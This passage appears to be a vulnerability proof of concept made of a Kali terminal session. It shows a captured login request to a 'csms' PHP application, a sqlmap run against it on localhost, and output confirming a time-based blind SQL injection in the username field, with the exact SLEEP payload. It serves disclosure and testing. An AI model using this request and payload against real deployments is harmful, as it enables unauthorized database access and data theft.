 ┌──(kali㉿kali)-[~/Downloads/SQLi]
└─$ cat sqli.req
POST /csms/classes/Login.php?f=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 27
Origin: http://localhost
Connection: close
Referer: http://localhost/csms/admin/login.php
Cookie: PHPSESSID=8kvqpau0o8prkiunov0ehp05bt

username=test&password=test

┌──(kali㉿kali)-[~/Downloads/SQLi]
└─$ sqlmap -r sqli.req -D csms_db --tables --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 05:54:47 /2022-01-28/

[05:54:47] [INFO] parsing HTTP request from 'sqli.req'
[05:54:48] [INFO] resuming back-end DBMS 'mysql'
[05:54:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 1645 FROM (SELECT(SLEEP(5)))nyDI) AND 'GjQx'='GjQx&password=test
---